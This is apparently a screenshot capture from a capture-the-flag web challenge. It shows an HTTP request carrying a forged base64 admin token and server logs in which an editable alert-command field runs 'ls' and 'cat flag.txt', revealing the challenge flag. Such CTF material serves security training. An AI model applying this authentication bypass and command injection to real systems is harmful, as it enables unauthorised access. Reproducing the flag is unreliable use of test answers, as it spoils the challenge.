 Request
Pretty Raw Hex Hack... \n
1 GET /api/admin/logs HTTP/1.1
2 Host: challenge.ctf.games:32308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://challenge.ctf.games:32308/
8 Connection: keep-alive
9 Authorization: YWRtaW4uMS4xNzMwNTgzODIw
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor \n
:09,748 - INFO - 10.128.0.9 - - [02/Nov/2024 21:04:09] \"GET /api/admin/logs HTTP/1.1\" 200 -\n2024-11-02 21:04:10,12
8 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024-11-02 21:04:10,128 - DEBUG -
Executing alert command for plant 1: /usr/sbin/sendmail -t\n2024-11-02 21:04:10,128 - DEBUG - Executing command: /us
r/sbin/sendmail -t\n2024-11-02 21:04:10,132 - DEBUG - Command output: Sending mail...\n\n2024-11-02 21:04:10,132 - DE
BUG - Command errors: \n2024-11-02 21:04:10,132 - INFO - 10.128.0.5 - - [02/Nov/2024 21:04:10] \"POST /api/admin/send
mail HTTP/1.1\" 200 -\n2024-11-02 21:04:16,602 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=
1730583820\n2024-11-02 21:04:16,603 - INFO - 10.128.0.89 - - [02/Nov/2024 21:04:16] \"GET /api/admin/logs HTTP/1.1\"
200 -\n2024-11-02 21:04:30,254 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024
-11-02 21:04:30,254 - DEBUG - Executing alert command for plant 1: /usr/sbin/sendmail -t\n2024-11-02 21:04:30,254 - D
EBUG - Executing command: /usr/sbin/sendmail -t\n2024-11-02 21:04:30,257 - DEBUG - Command output: Sending mail...\n\
n2024-11-02 21:04:30,257 - DEBUG - Command errors: \n2024-11-02 21:04:30,258 - INFO - 10.128.0.7 - - [02/Nov/2024 21:
04:30] \"POST /api/admin/sendmail HTTP/1.1\" 200 -\n2024-11-02 21:04:32,630 - DEBUG - Decoded cookie: username=admin,
is_admin=1, expiration_time=1730583820\n2024-11-02 21:04:32,631 - INFO - 10.128.0.18 - - [02/Nov/2024 21:04:32] \"GE
T /api/admin/logs HTTP/1.1\" 200 -\n2024-11-02 21:05:10,853 - DEBUG - Decoded cookie: username=admin, is_admin=1, exp
iration_time=1730583820\n2024-11-02 21:05:10,854 - INFO - 10.128.0.10 - - [02/Nov/2024 21:05:10] \"POST /api/admin/se
ttings HTTP/1.1\" 200 -\n2024-11-02 21:05:26,626 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_tim
e=1730583820\n2024-11-02 21:05:26,627 - INFO - 10.128.0.40 - - [02/Nov/2024 21:05:26] \"POST /api/plants/1/edit HTTP/
1.1\" 200 -\n2024-11-02 21:05:37,188 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820
\n2024-11-02 21:05:37,188 - INFO - 10.128.0.14 - - [02/Nov/2024 21:05:37] \"POST /api/plants/1/edit HTTP/1.1\" 200 -\
n2024-11-02 21:05:44,108 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024-11-02
21:05:44,108 - DEBUG - Executing alert command for plant 1: ls\n2024-11-02 21:05:44,108 - DEBUG - Executing command:
ls\n2024-11-02 21:05:44,112 - DEBUG - Command output: __pycache__\nadmin_utils.py\napi.py\napp.py\nflag.txt\nmodels.
py\nrequirements.txt\nserver.log\nstatic\ntemplates\nutils.py\n\n2024-11-02 21:05:44,112 - DEBUG - Command errors: \n
2024-11-02 21:05:44,112 - INFO - 10.128.0.109 - - [02/Nov/2024 21:05:44] \"POST /api/admin/sendmail HTTP/1.1\" 200 -\
n2024-11-02 21:05:46,745 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024-11-02
21:05:46,746 - INFO - 10.128.0.7 - - [02/Nov/2024 21:05:46] \"GET /api/admin/logs HTTP/1.1\" 200 -\n2024-11-02 21:06
:10,204 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024-11-02 21:06:10,205 - I
NFO - 10.128.0.7 - - [02/Nov/2024 21:06:10] \"POST /api/plants/1/edit HTTP/1.1\" 200 -\n2024-11-02 21:06:12,719 - DEB
UG - Decoded cookie: username=admin, is_admin=1, expiration_time=1730583820\n2024-11-02 21:06:12,719 - DEBUG - Execut
ing alert command for plant 1: cat flag.txt\n2024-11-02 21:06:12,720 - DEBUG - Executing command: cat flag.txt\n2024-
11-02 21:06:12,723 - DEBUG - Command output: flag{c29c4d53fc432f7caeb573a9f6eae6c6}\n\n2024-11-02 21:06:12,723 - DEBU
G - Command errors: \n2024-11-02 21:06:12,723 - INFO - 10.128.0.14 - - [02/Nov/2024 21:06:12] \"POST /api/admin/sendm
ail HTTP/1.1\" 200 -\n2024-11-02 21:06:15,515 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1
730583820\n"
}